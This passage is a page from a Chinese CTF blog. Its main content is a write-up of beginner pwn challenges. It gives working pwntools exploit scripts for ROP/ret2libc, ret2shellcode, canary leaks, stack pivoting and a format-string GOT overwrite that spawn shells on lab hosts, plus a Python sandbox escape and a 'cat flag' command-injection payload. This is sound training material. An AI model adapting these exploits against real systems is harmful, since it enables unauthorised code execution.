opacity: 0
}
50% {
-webkit-transform: translateY(-100%);
transform: translateY(-100%);
opacity: 0
}
100% {
-webkit-transform: translateY(0%);
transform: translateY(0%);
opacity: 1
}
}
@keyframes fadeInDown {
0% {
-moz-transform: translateY(-100%);
-ms-transform: translateY(-100%);
-webkit-transform: translateY(-100%);
transform: translateY(-100%);
opacity: 0
}
50% {
-moz-transform: translateY(-100%);
-ms-transform: translateY(-100%);
-webkit-transform: translateY(-100%);
transform: translateY(-100%);
opacity: 0
}
100% {
-moz-transform: translateY(0%);
-ms-transform: translateY(0%);
-webkit-transform: translateY(0%);
transform: translateY(0%);
opacity: 1
}
}
/*导航菜单动画*/
.site-top ul {
-moz-animation: fadeInLeft  1s;
-webkit-animation:fadeInLeft  1s;
animation: fadeInLeft  1s;
max-width: 76vw;
}
@-moz-keyframes fadeInLeft {
0% {
-moz-transform: translateX(100%);
transform: translateX(100%);
opacity: 0
}
50% {
-moz-transform: translateX(100%);
transform: translateX(100%);
opacity: 0
}
100% {
-moz-transform: translateX(0%);
transform: translateX(0%);
opacity: 1
}
}
@-webkit-keyframes fadeInLeft {
0% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
opacity: 0
}
50% {
-webkit-transform: translateX(100%);
transform: translateX(100%);
opacity: 0
}
100% {
-webkit-transform: translateX(0%);
transform: translateX(0%);
opacity: 1
}
}
@keyframes fadeInLeft {
0% {
-moz-transform: translateX(100%);
-ms-transform: translateX(100%);
-webkit-transform: translateX(100%);
transform: translateX(100%);
opacity: 0
}
50% {
-moz-transform: translateX(100%);
-ms-transform: translateX(100%);
-webkit-transform: translateX(100%);
transform: translateX(100%);
opacity: 0
}
100% {
-moz-transform: translateX(0%);
-ms-transform: translateX(0%);
-webkit-transform: translateX(0%);
transform: translateX(0%);
opacity: 1
}
}
/*其他*/
.headertop{
border-radius: 0 0 0px 0px;
}
.post-lincenses {
display:none;
}
.author-profile .info {
display:none;
}
@media (max-width: 860px) {
.headertop-down {
display: none
}
}
.ai-excerpt,
.ai-excerpt-tip {
display: none;
}
span.sitename {
margin-bottom: 0px;
margin-top: 8px;
}
li.link-item {
text-align: center;
}
.links ul li img{
float:none;
}
.post-list-thumb:nth-child(2n) .post-content-wrap {
float: left;
padding-left: 30px;
padding-right: 0;
text-align: right;
margin: 20px 10px 10px 0
}
.post-list-thumb:nth-child(2n) .post-thumb {
float: left
}
.post-list-thumb:nth-child(2n) .post-thumb a {
border-radius: 10px 0 0 10px
}
.pattern-center::after {
display:none;
}
.pattern-center-blank {
display:none;
}
.yya {
position: fixed;
-webkit-transition: all 1s ease !important;
transition: all 1s ease !important;
border-radius: 50px !important;
}
.site-title img {
margin-left: 10px;
}
.site-header {
border-radius: 50px !important;
}
.header-user-menu {
border-radius: 50px !important;
}
.lower li ul {
border-radius: 50px !important;
}
@media (max-width:860px) {
.openNav .icon {
left: 5vw;
}
.site-header {
width: 100%;
height: 60px;
top: 0;
left: 0;
background: 0 0;
position: fixed;
border-radius: 0 !important;
}
.yya {
border-radius: 0 !important;
}
}
.header-user-menu::before {
display: none;
}
.lower li ul::before {
display: none;
}
.cbp_tmtimeline > li:nth-child(odd) .cbp_tmlabel:after {
display: none;
}
.cbp_tmtimeline > li .cbp_tmlabel:after {
display: none;
}
.the-feature.from_left_and_right {
position: relative;
border-radius: 15px;
height: 160px;
width: 258px;
margin: 6px 6px 0 6px;
}
.the-feature img {
height: 160px;
width: 258px;
}
.notice {
background: #fbfbfb50;
}
body{
background-size:cover;
}
#video-add{
background-image: url(https://s.nmxc.ltd/sakurairo_vision/@2.6/basic/add.png);
}
@media (max-width:860px) {
.headertop.filter-dot::before {
background-image: url(https://s.nmxc.ltd/sakurairo_vision/@2.6/basic/grid.png);
}
}
.headertop.filter-grid::before {
background-image: url(https://s.nmxc.ltd/sakurairo_vision/@2.6/basic/grid.png);
}
.headertop.filter-dot::before {
background-image: url(https://s.nmxc.ltd/sakurairo_vision/@2.6/basic/dot.gif);
}
.loadvideo,.video-play {
background-image: url(https://s.nmxc.ltd/sakurairo_vision/@2.6/basic/play.png);
}
.video-pause {
background-image: url(https://s.nmxc.ltd/sakurairo_vision/@2.6/basic/stop.png);
}
#loading-comments {
background-image: url(https://s.nmxc.ltd/sakurairo_vision/@2.6/load_svg/ball.svg);
}
#banner_wave_1 {
background: url(https://s.nmxc.ltd/sakurairo_vision/@2.6/basic/wave1.png) repeat-x;
}
#banner_wave_2 {
background: url(https://s.nmxc.ltd/sakurairo_vision/@2.6/basic/wave2.png) repeat-x;
}
</style>
<link rel="icon" href="http://www.asuka39.top/wp-content/uploads/2023/07/favicon.ico" sizes="32x32" />
<link rel="icon" href="http://www.asuka39.top/wp-content/uploads/2023/07/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.asuka39.top/wp-content/uploads/2023/07/favicon.ico" />
<meta name="msapplication-TileImage" content="http://www.asuka39.top/wp-content/uploads/2023/07/favicon.ico" />
<link rel="stylesheet" href="https://cdn2.tianli0.top/fonts/css?family=Noto+Serif|Noto+Serif+SC|Noto+Sans+SC|Dela+Gothic+One|Fira+Code|クレー+One+SemiBold&display=swap" media="all">
<script type="text/javascript">
if (!!window.ActiveXObject || "ActiveXObject" in window) { //is IE?
alert('朋友，IE浏览器未适配哦~\n如果是 360、QQ 等双核浏览器，请关闭 IE 模式！');
}
</script>
</head>
<body class="post-template-default single single-post postid-2343 single-format-standard wp-custom-logo group-blog chinese-font  ">
<div id="preload">
<li data-id="3" class="active">
<div id="preloader_3"></div>
</li>
</div>
<div class="scrollbar" id="bar"></div>
<header class="site-header no-select" role="banner">
<div class="site-top">
<div class="site-branding">
<div class="site-title">
<a href="http://www.asuka39.top"><img src="http://www.asuka39.top/wp-content/uploads/2022/06/fin3.png"></a>
</div>
<!-- logo end -->
</div><!-- .site-branding -->
<div class="header-user-avatar">
<a href="http://www.asuka39.top/wp-login.php?redirect_to=http%3A%2F%2Fwww.asuka39.top%2Farticle%2Fsecurity%2Fctf%2Fpwn%2F2343%3Fp%3D2343%26page%26category_name%3Darticle%2Fsecurity%2Fctf%2Fpwn">
<img src="https://s.nmxc.ltd/sakurairo_vision/@2.5/basic/topavatar.png" width="30" height="30">
</a>
<div class="header-user-menu">
<div class="header-user-name no-logged">
<a id="login-link" href="http://www.asuka39.top/wp-login.php?redirect_to=http%3A%2F%2Fwww.asuka39.top%2Farticle%2Fsecurity%2Fctf%2Fpwn%2F2343%3Fp%3D2343%26page%26category_name%3Darticle%2Fsecurity%2Fctf%2Fpwn" data-no-pjax style="font-weight:bold;text-decoration:none">登录</a>
</div>
</div>
</div>
<div class="searchbox js-toggle-search"><i class="fa-solid fa-magnifying-glass"></i></div>
<div class="lower">				<nav><ul id="menu-%e4%b8%bb%e8%8f%9c%e5%8d%95" class="menu"><li><a href="http://www.asuka39.top/%e5%8f%8b%e9%93%be/">友链</a></li>
<li><a href="http://www.asuka39.top/%e6%a0%91%e6%b4%9e/">树洞</a></li>
<li><a href="http://www.asuka39.top/archive/">归档</a>
<ul class="sub-menu">
<li class="current-post-ancestor"><a href="http://www.asuka39.top/article/">文章</a></li>
<li><a href="http://www.asuka39.top/article/%e7%ac%94%e8%ae%b0/">笔记</a></li>
<li class="current-post-ancestor"><a href="http://www.asuka39.top/article/security/">Security</a></li>
<li><a href="http://www.asuka39.top/article/cs/">CS</a></li>
<li class="current-post-ancestor"><a href="http://www.asuka39.top/article/security/ctf/">CTF</a></li>
<li><a href="http://www.asuka39.top/article/%e8%bd%bb%e5%b0%8f%e8%af%b4/">轻小说</a></li>
</ul>
</li>
<li><a href="#">工具箱</a>
<ul class="sub-menu">
<li><a href="http://www.asuka39.top/wp-content/uploads/2023/03/AFL-master.html">AFL源码</a></li>
</ul>
</li>
</ul></nav><!-- #site-navigation -->
</div>
</div>
</header><!-- #masthead -->
<div class="openNav no-select">
<div class="iconflat no-select" style="padding: 30px;">
<div class="icon"></div>
</div>
</div><!-- m-nav-bar -->
<section id="main-container">
<div class="headertop filter-dot">
<div id="banner_wave_1"></div>
<div id="banner_wave_2"></div>
<figure id="centerbg" class="centerbg">
<div class="focusinfo">
<h1 class="center-text glitch is-glitching Ubuntu-font" data-text="お帰りなさい~">
お帰りなさい~</h1>
<div class="header-container">
<div class="header-info">
<!-- 首页一言打字效果 -->
<i class="fa-solid fa-quote-left"></i>                    <span class="element">疯狂造句中......</span>
<i class="fa-solid fa-quote-right"></i>                    <span class="element"></span>
<script type="application/json" id="typed-js-initial">
{"strings":["君たちはどう生きるか"],"typeSpeed":140,"backSpeed":50,"loop":false,"showCursor":true}                    </script>
<!-- var typed = new Typed('.element', {
strings: ["给时光以生命，给岁月以文明", ], //输入内容, 支持html标签
typeSpeed: 140, //打字速度
backSpeed: 50, //回退速度
loop: false, //是否循环
loopCount: Infinity,
showCursor: true //是否开启光标
}); -->
<p>歩いても、歩いても</p>
</div>               
</div>
<div class="top-social">
<li id="bg-pre"><img src="https://s.nmxc.ltd/sakurairo_vision/@2.6/display_icon/sakura/pre.png" loading="lazy" alt="上一篇"/></li>
<li><a href="https://space.bilibili.com/348049684" target="_blank" class="social-bili" title="bilibili"><img alt="bilibili" loading="lazy" src="https://s.nmxc.ltd/sakurairo_vision/@2.6/display_icon/sakura/bilibili.png" /></a></li>
<li><a href="https://music.163.com/#/user/home?id=1307264704" target="_blank" class="social-wangyiyun" title="cloudmusic"><img alt="cloudmusic" loading="lazy" src="https://s.nmxc.ltd/sakurairo_vision/@2.6/display_icon/sakura/ncm.png" /></a></li>
<li><a href="https://github.com/ASUKA39" target="_blank" class="social-github" title="github"><img alt="github" loading="lazy" src="https://s.nmxc.ltd/sakurairo_vision/@2.6/display_icon/sakura/github.png" /></a></li>
<li><a onclick="mail_me()" class="social-wangyiyun" title="E-mail"><img loading="lazy"
alt="E-mail"
src="https://s.nmxc.ltd/sakurairo_vision/@2.6/display_icon/sakura/mail.png" /></a></li>
<li id="bg-next"><img loading="lazy" src="https://s.nmxc.ltd/sakurairo_vision/@2.6/display_icon/sakura/next.png" alt="下一篇"/></li>
</div>
</div>
</figure>
<!-- 首页下拉箭头 -->
<div class="headertop-down" onclick="headertop_down()"><span><svg t="1682342753354" class="homepage-downicon" viewBox="0 0 1843 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="21355" width="80px" height="80px"><path d="M1221.06136021 284.43250057a100.69380037 100.69380037 0 0 1 130.90169466 153.0543795l-352.4275638 302.08090944a100.69380037 100.69380037 0 0 1-130.90169467 0L516.20574044 437.48688007A100.69380037 100.69380037 0 0 1 647.10792676 284.43250057L934.08439763 530.52766665l286.97696258-246.09516608z" fill="#39bbc5" p-id="21356"></path></svg></span></div>
</div>
<div id="page" class="site wrapper">
<div class="blank"></div>			<div id="content" class="site-content">
<div id="primary" class="content-area">
<main id="main" class="site-main" role="main">
<div class="has-toc have-toc"></div>
<article id="post-2343" class="post-2343 post type-post status-publish format-standard hentry category-pwn tag-ctf tag-pwn">
<header class="entry-header">
<h1 class="entry-title">PWN> 360平台题库记录</h1>
<p class="entry-census">发布于 2022-12-21&nbsp;&nbsp;29 次阅读 </p>
<hr>
</header><!-- .entry-header -->
<!--<div class="toc-entry-content">--><!-- 套嵌目录使用（主要为了支援评论）-->
<div class="entry-content">
<p>先看看 pwn 题吧，其他方向除了 re 都没什么心思看（）<br>题目没有什么特定的排列顺序，最先打通的就写在前面<br><s>应该大概可能不会有学弟学妹找到这里来吧</s></p>
<h2 class="wp-block-heading">0x00 初级</h2>
<p><s>这难度真的是初级吗？那我是真的废物</s></p>
<h3 class="wp-block-heading">sandbox</h3>
<p><strong>非预期解</strong></p>
<p>打开 flag 文件并输出</p>
<pre class="wp-block-code"><code>SUS&gt;&gt; print file('flag').read()
flag{a6YZ9JmpgQPjdz8D}</code></pre>
<p><code>flag{flag{a6YZ9JmpgQPjdz8D}}</code> <br>嵌套的flag，挺离谱</p>
<p><strong>官方解</strong></p>
<p>（尝试过，打不通）</p>
<pre class="wp-block-code"><code>SUS&gt;&gt; hack(hack.func_code.co_consts&#91;1])
SUSCTF</code></pre>
<p><code>.func_code.co_consts[]</code>是取函数对象中对应索引值的常量，以下就是<code>hack</code>函数对象中的常量值，不过我不太了解 python 的内存布局和 pyobject 的概念</p>
<pre class="wp-block-code"><code>hack.func_code.co_consts&#91;0]==None
hack.func_code.co_consts&#91;1]=='02d210cb93c99343245780ac32c124ac'
hack.func_code.co_consts&#91;2]=='5c72a1d444cf3121a5d25f2db4147ebb'
hack.func_code.co_consts&#91;3]=='Guess error'</code></pre>
<p>一些尝试：</p>
<pre class="wp-block-code"><code>SUS&gt;&gt; a='02d210cb93c99343245780ac32c124'+'ac'
SUS&gt;&gt; print a
02d210cb93c99343245780ac32c124ac
SUS&gt;&gt; a==hack.func_code.co_consts&#91;1]
SUS&gt;&gt; print(a==hack.func_code.co_consts&#91;1])
True                                          -&gt;type is str</code></pre>
<p>但是：</p>
<pre class="wp-block-code"><code>SUS&gt;&gt; hack(a)
Command is not right</code></pre>
<p>我猜是打开的文件名<code>5c72a1d444cf3121a5d25f2db4147ebb</code>错了 尝试将打开的文件名——也就是<code>hack.func_code.co_consts[2]</code>篡改为<code>flag</code>，以判断hack函数成功后成功读取 flag，但是不太奏效：</p>
<pre class="wp-block-code"><code>SUS&gt;&gt; hack.func_code.co_consts&#91;2]='flag'
hack function needs arg                       -&gt;TypeError</code></pre>
<p>感觉很有可能是出题人用自动化脚本改题，不然就太奇怪了</p>
<h3 class="wp-block-heading">babyrop</h3>
<p>常规的 x64ROP</p>
<pre class="wp-block-code"><code>from pwn import *<br># from LibcSearcher import LibcSearcher<br>​<br># p=process('./pwn')<br>p=remote('172.25.0.58',39153)<br>elf=ELF('./pwn')<br>libc=ELF('./libc-2.23.so')<br>​<br>vuln=p64(elf.symbols&#91;'vuln'])<br>puts=p64(elf.plt&#91;'puts'])<br>puts_got=p64(elf.got&#91;'puts'])<br>pop_rdi_ret=p64(0x400733)<br>retn=p64(0x4006cb)<br>​<br>payload1=b'a'*0x28+pop_rdi_ret+puts_got+puts+vuln<br>​<br>p.recvuntil('story!\n')<br>p.sendline(payload1)<br>puts_addr=u64(p.recvuntil('\n',drop=True).ljust(8,b"\x00"))<br># libc = LibcSearcher('puts', puts_addr)<br># libcbase = puts_addr - libc.dump('puts')<br># system_addr = libcbase + libc.dump('system')<br># binsh_addr = libcbase + libc.dump('str_bin_sh')<br>libcbase = puts_addr - libc.symbols&#91;'puts']<br>system_addr = libcbase + libc.symbols&#91;'system']<br>binsh_addr = libcbase + next(libc.search(b'/bin/sh'))<br>​<br>payload2=b'a'*0x28+retn+pop_rdi_ret+p64(binsh_addr)+p64(system_addr)<br>p.recvuntil('story!\n')<br>p.sendline(payload2)<br>p.interactive()</code></pre>
<p>被注释掉的是使用 LibcSearcher 的方法，本地可以打通，但打靶机的时候会找不到正确的 libc 版本导致打不通，但是题目本身并没有给 libc.so，所以我后来给补上了（2.23-0ubuntu11.3_amd64）</p>
<h3 class="wp-block-heading">helloPwn</h3>
<p>ret2text，有个后门函数getShell()会直接<code>return system("/bin/sh);</code></p>
<pre class="wp-block-code"><code>from pwn import *

# io = process('./helloPwn')
io = remote('172.25.0.58',39154)

getshell_addr = 0x4005d7
payload = b'a'*0x40 + b'b'*0x08 + p64(getshell_addr)
# io.recvuntil("Welcome the Pwn World,follow me!")
io.sendline(payload)
io.interactive()</code></pre>
<p><code>SUSCTF{8b72a4bd17b81766ebb6923f0dc0b2ef}</code><br>flag 藏在<code>/home/ctf</code>里，但这不是本题库的 flag而是原题 flag，官方 flag 真找不到在哪<br><s>脚本改题石锤</s></p>
<p>直达后门<code>getShell()</code>的坏处是靶机打得通但本地打不通……<s>吓得我以为自己完全废了</s><br>可能是栈平衡的问题？不管了<br><s>强迫症的话就自己构造 ROP 链，我懒得弄</s></p>
<h3 class="wp-block-heading">router</h3>
<p>一开始看名字还以为是 pwn 个路由器固件，差点怀疑人生<br>（因为之前见过<a rel="noreferrer noopener" href="https://ret2w1cky.com/2021/11/12/RV110W-%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0/" target="_blank" rel="nofollow" >初二就 pwn 路由器的师傅</a>，我学 ret2libc 就是受他文章引导才弄懂的）</p>
<p>回到题目，其实就类似于 web 题里的命令执行，关键代码如下</p>
<pre class="wp-block-code"><code>read(0, ip, 16);
strcat(command, ip);
system(command);</code></pre>
<pre class="wp-block-code"><code>1; cat flag
sh: 1: ping: not found
flag{fzhka5b8lt6c129mspqurg4dyej73xiw}</code></pre>
<p><code>flag{fzhka5b8lt6c129mspqurg4dyej73xiw}</code></p>
<h3 class="wp-block-heading">littleof</h3>
<p>题源：2021鹤城杯</p>
<p>开了 canary，但是每轮给了我们两次溢出的机会，所以题意是需要我们泄露 canary</p>
<pre class="wp-block-code"><code>from pwn import *

io = process('./littleof')
# io = remote('172.25.0.58',39157)
# io = remote('127.0.0.1',2333)
elf = ELF('./littleof')
# libc = ELF('./libc-2.27.so')
# libc = ELF('./libc-2.23.so')               # for Ubuntu16.04
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')

payload0 = b'a'*(0x50-0x08)
io.recvuntil("Do you know how to do buffer overflow?")
io.sendline(payload0)
io.recvuntil(payload0)
canary = u64(io.recv(8).ljust(8, b'\x00')) - 0x0a
info("canary =&gt; 0x%x"%canary)

retn = 0x4007f7
pop_rdi = 0x400863
puts_got = elf.got&#91;"puts"]
puts_plt = elf.plt&#91;"puts"]
main_addr = 0x400789
payload1 = b'a'*(0x50-0x08) + p64(canary) + b'b'*0x08 + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(main_addr)
io.recvuntil(". Try harder!")
io.sendline(payload1)

io.recvline("I hope you win")
puts_addr = u64(io.recv(6).ljust(8, b'\x00'))
base = puts_addr - libc.symbols&#91;'puts']
system_addr = libc.symbols&#91;'system'] + base
binsh_addr = next(libc.search(b"/bin/sh\x00")) + base

io.recvuntil("Do you know how to do buffer overflow?")
io.sendline(payload0)

payload3 = b'a'*(0x50-0x08) + p64(canary) + b'b'*0x08 + p64(pop_rdi) + p64(binsh_addr) + p64(retn) + p64(system_addr)
# payload3 = b'a'*(0x50-0x08) + p64(canary) + b'b'*0x08 + p64(pop_rdi) + p64(binsh_addr) + p64(system_addr)               # for Ubuntu16.04
io.recvuntil(". Try harder!")
io.sendline(payload3)
io.interactive()</code></pre>
<p><code>flag{1qazxdswedcdedcvgtbjinig}</code></p>
<p>栈平衡的插入位置要注意一下，之前给弄错了<br>一开始还傻乎乎地用题目给的 libc.so 来跑本地测试，搞半天打不通（好蠢）</p>
<p>虽然本地是没问题了，但是靶机（Ubuntu18.04）和自己做的容器（也是Ubuntu18.04）都会报错而拿不到 shell（如下），但是用 Ubuntu16.04 做的容器却没问题</p>
<pre class="wp-block-code"><code>sh: 1: cannot create =: Permission denied
sh: 1: g_no: not found
&#91;*] Got EOF while reading in interactive</code></pre>
<p>这个问题最后在<a href="https://detlfy.github.io/2021/10/28/NSSCTF%E4%B8%AD%E6%94%B6%E5%BD%95%E7%9A%84%E3%80%902021-%E9%B9%A4%E5%9F%8E%E6%9D%AF%E3%80%91babyof%E9%A2%98%E8%A7%A3/" target="_blank" rel="noreferrer noopener" rel="nofollow" >DetLFY师傅的文章</a>里找到了原因和解决办法</p>
<p>简单来说原因就是题目给的 libc 与靶机自身的 libc 不一致，导致传入的<code>/bin/sh</code>地址不正确，所以就出现了<code>not found</code>这样的报错<br>解决办法也很简单，EXP 换用 LibcSearcher 搜索就完事了（<code>libc6_2.27-3ubuntu1.6_amd64</code>）</p>
<pre class="wp-block-code"><code>libc = LibcSearcher('puts',puts_addr)
base = puts_addr - libc.dump('puts')
system_addr = libc.dump('system') + base
binsh_addr = libc.dump('str_bin_sh') + base</code></pre>
<h3 class="wp-block-heading">shellme</h3>
<p>基本的栈溢出，找到一段有 rwx 权限的内存写入 shellcode 并 ret2shellcode 就好了</p>
<pre class="wp-block-code"><code>from pwn import *

# io = process('./shellme')
io = remote('172.25.0.58',39487)
elf = ELF('./shellme')
libc = ELF("/lib/x86_64-linux-gnu/libc.so.6")

buf_addr = 0x23330000
pop_rdi = 0x4007a3
retn = 0x400732
read_addr = elf.plt&#91;'read']
pop_rsi_r15 = 0x4007a1

payload = b'a'*0x40 + b'b'*0x08 + p64(pop_rdi) + p64(0x00) + p64(pop_rsi_r15) + p64(buf_addr) + p64(0x00) + p64(read_addr) + p64(buf_addr)

io.recvuntil('Do you know how to use shell code to avoid ROP?')
io.sendline(payload)
sleep(1)
io.sendline(asm(shellcraft.amd64.linux.sh(),arch='amd64',os='linux'))
io.interactive()</code></pre>
<p><code>flag{45gnsldh843h5hoshv9810os}</code></p>
<h3 class="wp-block-heading">twice</h3>
<p>题源：2020第五空间</p>
<p>栈迁移算是我第一次做，关于栈迁移另开篇文章细说吧</p>
<p>说回这题，由于题目对两次 read 的长度做了精准把控，第一次恰好泄露 canary 并帮你补齐 \x00，第二次恰好给你溢出32字节，往常构造的 ROP 链是塞不进去的<br>目前发现大概有两种办法</p>
<h4 class="wp-block-heading">方法1</h4>
<p>题目很仁慈地送了一个<code>leave retn</code>的 gadget，那么我们就可以在 buffer 里构造ROP链，然后将栈迁移到 buffer 里，迁移的位置偏移是动态调试出来的</p>
<pre class="wp-block-code"><code>from pwn import *

context.os='linux'
context.arch='amd64'
context.log_level='debug'

# io = process('./pwn')
io = remote('172.25.0.58',39161)
elf = ELF('./pwn')
libc = ELF('./libc-2.23.so')

payload0 = b'a'*89
io.recv()
io.send(payload0)
io.recvuntil(payload0)
canary = u64(io.recv(7).rjust(8,b'\x00'))
info("canary => 0x%x"%canary)
rbp = u64(io.recv(6) + b'\x00'*2)  
info("rbp => 0x%x"%rbp)

puts_got = elf.got&#91;'puts']
puts_plt = elf.plt&#91;'puts']
info("puts_got => 0x%x"%puts_got)
main_addr = 0x40087b
pop_rdi = 0x400923
leave_ret = 0x400879
payload1 = (p64(0) + p64(pop_rdi) + p64(puts_got) + p64(puts_plt) + p64(main_addr)).ljust(88,b'a') + p64(canary) + p64(rbp-0x70) + p64(leave_ret)
info("len => %d"%len(payload1))
io.recv(1)
io.send(payload1)

io.recvuntil('\n')
puts_addr = u64(io.recv(6).ljust(8,b'\x00'))
info("puts => 0x%x"%puts_addr)
base = puts_addr - libc.symbols&#91;'puts']
sys_addr = base + libc.symbols&#91;'system']
binsh_addr = base + next(libc.search(b'/bin/sh\x00'))

payload3 = b'a'*89
io.recv()
io.send(payload3)
io.recvuntil(payload3)
canary = u64(io.recv(7).rjust(8,b'\x00'))
info("canary => 0x%x"%canary)
rbp = u64(io.recv(6) + b'\x00'*2)  
info("rbp => 0x%x"%rbp)

payload4 = (p64(0) + p64(pop_rdi) + p64(binsh_addr) + p64(sys_addr) + p64(main_addr)).ljust(88,b'a') + p64(canary) +p64(rbp-0x70) + p64(leave_ret)
info("len => %d"%len(payload4))
io.recv(1)
io.send(payload4)
io.interactive()</code></pre>
<p>ROP 链开头的<code>\x00</code>还是没太搞懂是用来干啥的，但删掉会 EOFError，也许是截断输出方便接收字节？<br>题目没给 libc.so，LibcSearcher 又双叒叕拉了，幸好有存下几个常用的<br>一开始发现 puts 的地址怎么都不对，调了半天愣是没整出来，最后加上 debug 一会就发现接收字节那里的问题了<br>我知错了以后再也不裸奔 EXP 了QAQ</p>
<h4 class="wp-block-heading">方法2</h4>
<p>看到网上有师傅发现<code>read()</code>的长度参数和栈里的内容相关联，于是就想到用栈里的内容构造出一个近乎无限长的输入长度</p>
<pre class="wp-block-code"><code>mov     eax, &#91;rbp+var_68]
movsxd  rdx, eax        ; nbytes
lea     rax, &#91;rbp+s]
mov     rsi, rax        ; buf
mov     edi, 0          ; fd
call    _read</code></pre>
<p>emmm……很巧妙且细心的方法</p>
<pre class="wp-block-code"><code>from pwn import *                                          
context(os='linux', arch='amd64', log_level='debug')

# r  = process('./pwn')                                     
r = remote('127.0.0.1', 2333) 
e = ELF('./pwn')            
libc = ELF('./libc-2.23.so')   

puts_addr = e.plt&#91;'puts']
libc_start_main_addr = e.got&#91;"__libc_start_main"]
call_read = 0x400823
start_addr = 0x400630

r.recvuntil('>')
r.sendline(b'a'*88)
r.recvuntil('\n')
canary=r.recv(7)
ebp=r.recv(6)
ebp=ebp.ljust(8,b'\x00')

r.recvuntil('>')
r.send(b'a'*88+b'\x00'+canary+ebp+p64(call_read))       # 制造无限长度写
r.send(b'a'*72+b'\x00'+canary+ebp+p64(call_read)+p64(libc_start_main_addr)+p64(puts_addr)+p64(start_addr))

r.recvuntil('\n')
libc_addr = u64(r.recvuntil('\x7f').ljust(8,b'\x00'))
libcbase = libc_addr - libc.symbols&#91;'__libc_start_main']
system_addr = libcbase + libc.symbols&#91;'system']
binsh_addr = libcbase + next(libc.search(b'/bin/sh\x00'))

r.recvuntil('>') 
r.sendline(b'a'*88)
r.recvuntil('\n')
canary=r.recv(7)
ebp=r.recv(6)
ebp=ebp.ljust(8,b'\x00')

r.recvuntil('>')
r.send(b'a'*88+b'\x00'+canary+ebp+p64(call_read))
r.send(b'a'*72+b'\x00'+canary+ebp+p64(call_read)+p64(binsh_addr)+p64(system_addr))
r.interactive()</code></pre>
<p><code>flag{9okm4rtgb8uhb22wsdxcs9ij}</code></p>
<h3 class="wp-block-heading">easy_fmt</h3>
<p>题源：攻防世界</p>
<p>格式化字符串 + ret2libc<br>题目一开始要让你猜个5以内的随机数，需要多试几次<br>然后就是利用漏洞将<code>exit()</code>的 GOT 表地址劫持为判定随机数之后代码的地址来绕过猜随机数并获得多几次输入的机会，偏移动态调试下就出来了<br>值得注意的是这样构造后我们的输入的偏移会变，这是因为先前进入函数时有指令先压入了一个 rbp 但劫持跳转后不会再被弹出，并且本次跳转进来前也会压入一个 retn_addr<br>最后就是构造个 ROP 链来 getshell 了</p>
<pre class="wp-block-code"><code>from pwn import *
from LibcSearcher import *

context(arch = "amd64",os= "linux")
context.log_level = 'debug'

io = remote("172.25.0.58",39162)
# io = process('./pwn')
elf = ELF('./pwn')

exit_got = elf.got&#91;'exit']
puts_got = elf.got&#91;'puts']
printf_got = elf.got&#91;'printf']
cmp_addr = 0x400999

io.sendlineafter('enter','1')
payload = fmtstr_payload(8,{exit_got:cmp_addr})
print(payload)
io.sendlineafter('slogan: \x00',payload)

payload = b'%10$s==>' + p64(puts_got)
io.sendafter(b'slogan: \x00',payload)

puts_addr = u64(io.recvuntil(b'==>')&#91;:-3:].ljust(8,b'\x00'))
libc = LibcSearcher('puts',puts_addr)
offset = puts_addr - libc.dump('puts')
system_addr = libc.dump('system') + offset
payload = fmtstr_payload(10,{printf_got:system_addr})
io.sendlineafter('slogan: \x00',payload)
io.sendlineafter('slogan: \x00','/bin/sh')
io.interactive()</code></pre>
<p>大致原理我是懂的，但是具体利用起来却经常挠破头皮，对格式化字符串漏洞的理解还是不透彻唉</p>
<p><code>flag{1qaz3eujm5tfyhnuholkeyhy}</code></p>
<h2 class="wp-block-heading">0x01 中级</h2>
<p><s>初级都没做完还想看我做中级？</s></p>
<h2 class="wp-block-heading">0x02 高级</h2>
<p><s>你不会以为我真的能到这水平吧</s></p>
<div class="wp-block-image">
<figure class="aligncenter size-medium"><img fetchpriority="high" decoding="async" width="300" height="189" data-src="http://www.asuka39.top/wp-content/uploads/2022/12/FM6rzNPXEAMG8hr-300x189.jpg" src="https://s.nmxc.ltd/sakurairo_vision/@2.5/load_svg/inload.svg" onerror="imgError(this)" alt="" class="wp-image-2345 lazyload" srcset="http://www.asuka39.top/wp-content/uploads/2022/12/FM6rzNPXEAMG8hr-300x189.jpg 300w, http://www.asuka39.top/wp-content/uploads/2022/12/FM6rzNPXEAMG8hr-1024x644.jpg 1024w, http://www.asuka39.top/wp-content/uploads/2022/12/FM6rzNPXEAMG8hr-768x483.jpg 768w, http://www.asuka39.top/wp-content/uploads/2022/12/FM6rzNPXEAMG8hr.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /><noscript><img decoding="async" width="300" height="189" src="http://www.asuka39.top/wp-content/uploads/2022/12/FM6rzNPXEAMG8hr-300x189.jpg" alt="" class="wp-image-2345" srcset="http://www.asuka39.top/wp-content/uploads/2022/12/FM6rzNPXEAMG8hr-300x189.jpg 300w, http://www.asuka39.top/wp-content/uploads/2022/12/FM6rzNPXEAMG8hr-1024x644.jpg 1024w, http://www.asuka39.top/wp-content/uploads/2022/12/FM6rzNPXEAMG8hr-768x483.jpg 768w, http://www.asuka39.top/wp-content/uploads/2022/12/FM6rzNPXEAMG8hr.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript></figure></div>				<!--<div class="oshimai"></div>-->
<!--<h2 style="opacity:0;max-height:0;margin:0">Comments</h2>--><!-- 评论跳转标记 -->
</div><!-- .entry-content -->
<footer class="post-footer">
<div class="post-lincenses">
<a href="https://creativecommons.org/licenses/by-nc-sa/4.0/deed.zh" target="_blank" rel="nofollow">
<i class="fa-brands fa-creative-commons"></i>
</a>
</div>
<section class="author-profile">
<div class="info" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
<a href="http://www.asuka39.top/author/asuka39_top/" class="profile gravatar">
<img class="fa-spin" style="--fa-animation-duration: 15s;" src="http://www.asuka39.top/wp-content/uploads/2023/01/ruru.jpg" itemprop="image" alt="a39" height="30" width="30">
</a>
</div>
<div class="meta">
<a href="http://www.asuka39.top/author/asuka39_top/" itemprop="url" rel="author">a39</a>						
</div>
</section>
<div class="post-modified-time">
<i class="fa-solid fa-calendar-day" aria-hidden="true"></i>最后更新于 2022-12-23    </div>
<div class="post-tags">
